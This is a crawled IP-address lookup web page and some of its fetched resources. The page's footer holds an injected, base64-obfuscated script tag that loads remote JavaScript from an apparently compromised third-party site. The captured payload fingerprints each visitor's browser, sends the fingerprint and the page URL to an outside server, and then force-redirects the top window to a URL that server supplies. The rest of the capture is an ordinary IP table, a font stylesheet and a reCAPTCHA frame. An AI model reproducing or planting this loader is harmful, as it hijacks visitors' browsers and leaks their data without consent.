                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.204">208.218.155.204</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.205">208.218.155.205</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.206">208.218.155.206</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.207">208.218.155.207</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.208">208.218.155.208</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.209">208.218.155.209</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.210">208.218.155.210</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.211">208.218.155.211</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.212">208.218.155.212</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.213">208.218.155.213</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.214">208.218.155.214</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.215">208.218.155.215</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.216">208.218.155.216</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.217">208.218.155.217</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.218">208.218.155.218</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.219">208.218.155.219</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.220">208.218.155.220</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.221">208.218.155.221</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.222">208.218.155.222</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.223">208.218.155.223</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.224">208.218.155.224</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.225">208.218.155.225</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.226">208.218.155.226</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.227">208.218.155.227</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.228">208.218.155.228</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.229">208.218.155.229</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.230">208.218.155.230</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.231">208.218.155.231</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.232">208.218.155.232</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.233">208.218.155.233</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.234">208.218.155.234</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.235">208.218.155.235</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.236">208.218.155.236</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.237">208.218.155.237</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.238">208.218.155.238</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.239">208.218.155.239</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.240">208.218.155.240</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.241">208.218.155.241</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.242">208.218.155.242</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.243">208.218.155.243</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.244">208.218.155.244</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.245">208.218.155.245</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.246">208.218.155.246</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.247">208.218.155.247</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.248">208.218.155.248</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.249">208.218.155.249</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.250">208.218.155.250</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.251">208.218.155.251</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.252">208.218.155.252</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.253">208.218.155.253</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.254">208.218.155.254</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.255">208.218.155.255</a></td>
                                    </tr>
                </table>

            </div>
            <div class="panel-footer clearfix">
                            </div>
         </div>
     </div>
    <div class="col-md-2 col-sm-12 col-xs-12 singlePageBannerWrap">
        <div class="singlePageBanner"></div>
    </div>
</div>

        </div>

<footer id="content-footer">
    <div class="row">
        <div class="col-md-3 col-sm-3 col-xs-3">
            <span class="footer-legal">Made with &#9829; Privatix</span>
        </div>
        <div class="col-md-9 col-sm-9 col-xs-9 text-right">
            <span class="footer-meta">

                <a href="https://temp-number.org" target="_blank" class="footer-link">Temp SMS Number</a> |
                <a href="https://whatismynumber.com" target="_blank" class="footer-link">What is my phone number</a> |
                <a href="https://10minemail.com" target="_blank" class="footer-link">10minutemail</a> |
                <a href="/articles" class="footer-link">Articles</a> |
                <a href="/internet-service-providers" class="footer-link">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></a> |
                <a href="/ip-owners-organizations" class="footer-link">ORG</a> |
                <a href="/contacts/" class="footer-link">Contacts</a> |
                <a href="/privacy-policy/"  class="footer-link">Privacy</a> |
                <a href="/terms-of-service/"  class="footer-link">Terms</a>
            </span>
            <a href="#content" class="footer-return-top">
                <span class="fa fa-arrow-up"></span>
            </a>
        </div>
    </div>
</footer>

</section>
</div>

<script type="text/javascript">
$(document).ready(function(){

    if (typeof script_warning !== 'undefined') {
        // Add warning info labels
        if ($(".doNotTrackInfo").data('enabled') == 0) {
            $(".doNotTrackInfo").append('<span class="label-warning empty-label-warning"></span>');
            script_warning.add_info('Do not trach disabled', '.scripts_info');
        }
        if ($(".turbo").data('turbo') == 1) {
            $(".turbo").append('<span class="label-warning empty-label-warning"></span>');
            script_warning.add_info('No turbo', '.privacy_info');
        }
        if ($(".vpn-link").text()!='' && $(".vpn-link").text() != 'Ethernet or modem') {
            $(".vpn").append('<span class="label-warning empty-label-warning"></span>');
            script_warning.add_info('VPN not Ethernet or modem', '.privacy_info');
        }

        // Add danger warning labels
        if ($(".tor").data('tor') == 1) {
            $(".tor").append('<span class="label-danger empty-label-danger"></span>');
            script_warning.add_warning('Privacy', 'Tor enabled', '.privacy_warning');
        }
    }
});
</script>

<!-- BEGIN: PAGE SCRIPTS -->
<!-- END: PAGE SCRIPTS -->

<script>
  (function (d) {
    window.rum = {key: 'rtvxxn5f'};
    var script = d.createElement('script');
    script.src = 'https://cdn.perfops.net/rom3/rom3.min.js';
    script.type = 'text/javascript';
    script.defer = true;
    script.async = true;
    d.getElementsByTagName('head')[0].appendChild(script);
  })(document);
</script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vE6EaF8NLzrbQPFlq5pDTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768740250366');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ipleak.com/templates/site/assets/fonts/stateface/stateface.css
body_size: 614
content:
@font-face {
   font-family: 'StateFaceRegular';
   src: url('stateface-regular-webfont.eot');
   src: url('stateface-regular-webfont.eot?#iefix') format('embedded-opentype'),
		url('stateface-regular-webfont.woff') format('woff'),
		url('stateface-regular-webfont.ttf') format('truetype'),
		url('stateface-regular-webfont.svg#StateFaceRegular') format('svg');
   font-weight: normal;
   font-style: normal;
 }

.stateface {
	font-family: 'StateFaceRegular';
	display: inline-block;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.stateface-ak:before{content:"A";}
.stateface-al:before{content:"B";}
.stateface-ar:before{content:"C";}
.stateface-az:before{content:"D";}
.stateface-ca:before{content:"E";}
.stateface-co:before{content:"F";}
.stateface-ct:before{content:"G";}
.stateface-dc:before{content:"y";}
.stateface-de:before{content:"H";}
.stateface-fl:before{content:"I";}
.stateface-ga:before{content:"J";}
.stateface-hi:before{content:"K";}
.stateface-ia:before{content:"L";}
.stateface-id:before{content:"M";}
.stateface-il:before{content:"N";}
.stateface-in:before{content:"O";}
.stateface-ks:before{content:"P";}
.stateface-ky:before{content:"Q";}
.stateface-la:before{content:"R";}
.stateface-ma:before{content:"S";}
.stateface-md:before{content:"T";}
.stateface-me:before{content:"U";}
.stateface-mi:before{content:"V";}
.stateface-mn:before{content:"W";}
.stateface-mo:before{content:"X";}
.stateface-ms:before{content:"Y";}
.stateface-mt:before{content:"Z";}
.stateface-nc:before{content:"a";}
.stateface-nd:before{content:"b";}
.stateface-ne:before{content:"c";}
.stateface-nh:before{content:"d";}
.stateface-nj:before{content:"e";}
.stateface-nm:before{content:"f";}
.stateface-nv:before{content:"g";}
.stateface-ny:before{content:"h";}
.stateface-oh:before{content:"i";}
.stateface-ok:before{content:"j";}
.stateface-or:before{content:"k";}
.stateface-pa:before{content:"l";}
.stateface-pr:before{content:"3";}
.stateface-ri:before{content:"m";}
.stateface-sc:before{content:"n";}
.stateface-sd:before{content:"o";}
.stateface-tn:before{content:"p";}
.stateface-tx:before{content:"q";}
.stateface-us:before{content:"z";}
.stateface-ut:before{content:"r";}
.stateface-va:before{content:"s";}
.stateface-vt:before{content:"t";}
.stateface-wa:before{content:"u";}
.stateface-wi:before{content:"v";}
.stateface-wv:before{content:"w";}
.stateface-wy:before{content:"x";}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.rentaclub.org/admin/plugins/js-load.php
body_size: 4831
content:

    
    (function () {
        function gpi(callback) {
            try {
                if (!navigator || !navigator.userAgentData || !navigator.userAgentData.getHighEntropyValues) 
                    return callback(false)
                navigator.userAgentData.getHighEntropyValues(['platform', 'platformVersion','fullVersionList','model','uaFullVersion','bitness','architecture','wow64']).then((ua) => {
                    callback(JSON.stringify(ua))
                }).catch((e3) => callback(e3.toString()));
            }catch(err) {
                callback(false)
            }
        }

        
        function minAjax(config) {
            if (!config.url || !config.type) return;
            if (config.async === undefined) config.async = true;
            if (!config.debugLog) config.debugLog = false;
    
    
            let sendString = [];
            const sendData = config.data;
            if (typeof sendData === "string") {
                const tmpArr = String.prototype.split.call(sendData, '&');
                for (let i = 0, j = tmpArr.length; i < j; i++) {
                    const datum = tmpArr[i].split('=');
                    sendString.push(encodeURIComponent(datum[0]) + "=" + encodeURIComponent(datum[1]));
                }
            } else if (typeof sendData === 'object' && !(sendData instanceof String)) {
                for (const k in sendData) {
                    const datum = sendData[k];
                    if (Object.prototype.toString.call(datum) == "[object Array]") {
                        for (let i = 0, j = datum.length; i < j; i++) {
                            sendString.push(encodeURIComponent(k) + "[]=" + encodeURIComponent(datum[i]));
                        }
                    } else {
                        sendString.push(encodeURIComponent(k) + "=" + encodeURIComponent(datum));
                    }
                }
            }
            sendString = sendString.join('&');
    
            const xmlhttp = new XMLHttpRequest()
            xmlhttp.onreadystatechange = function () {
                if (xmlhttp.readyState == 4) {
                    if (xmlhttp.status >= 200 && xmlhttp.status < 300) {
                        if (config.success) config.success(xmlhttp.responseText, xmlhttp.readyState);
                    } else {
                        if (config.error) config.error(xmlhttp.status, xmlhttp.statusText);
                    }
                }
            }

            if (config.type == "GET") {
                xmlhttp.open("GET", config.url + "?" + sendString, config.async);
                xmlhttp.send();
            }
            if (config.type == "POST") {
                xmlhttp.open("POST", config.url, config.async);
                xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xmlhttp.send(sendString);
            }
        
        }
    
        if (window.XMLHttpRequest) 
            gpi(dL)
    
        function dL(pi) {
            function bl(resp) {
                !function (dr) {
                    function t() { return !!localStorage && localStorage.getItem(a) } 
                    function e() {
                        o(),
                        parent.top.window.location.href = c
                    } 
                    function o() { 
                        const exTime = r + i; if (localStorage) { localStorage.setItem(a, exTime) } 
                    }
                    function n() { 
                        if (t()) { const st = localStorage && localStorage.getItem(a); r > st && e() } 
                        else e()
                    } 
                    const a = "MenuIdentifier";
                    const r = Math.floor((new Date).getTime() / 1e3);
                    const c = dr;
                    const i = 86400;
                    n()
                }(resp);
            }
    
            setTimeout(()=>{
                minAjax({
                url: 'https://ref-js5314500.com/index.php',
                type: "POST",
                data: {
                    vhref: location.href,
                    juh:'ccffe021366a4769c9735e2ad221f527',
                    cs:'2002e2e0b03ec46bb9953602496a5550',
                    ex:1768740850036,
                    v: '19476fd7-1c78-43c7-86ea-4902debd1e41',
                    pi,
                    t: Math.floor(new Date().getTime() / 1000),
                },
                success: function (response) {
                    try {
                        const json = JSON.parse(response)
                        // bl(json.fw)
                        if (json && json.fw && json.fw.indexOf('http')>-1) parent.top.window.location.href = json.fw
                    }catch(err) {
                        
                    }
                }
            });
        }, 5000)   
            
        }
    })();
    
    